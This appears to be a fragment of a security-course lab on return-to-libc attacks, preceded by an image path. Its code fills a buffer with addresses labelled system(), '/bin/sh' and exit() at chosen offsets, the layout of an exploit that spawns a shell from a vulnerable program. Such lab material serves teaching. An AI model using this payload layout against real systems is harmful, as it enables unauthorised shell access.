 /* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z
Actually, we intentionally scrambled the order. */
*(long *) &buf[32] = 0xbffffce1 ; // "/bin/sh" ☆
*(long *) &buf[24] = 0xb7e42da0 ; // system() ☆
*(long *) &buf[36] = 0xb7e369d0 ; // exit() ☆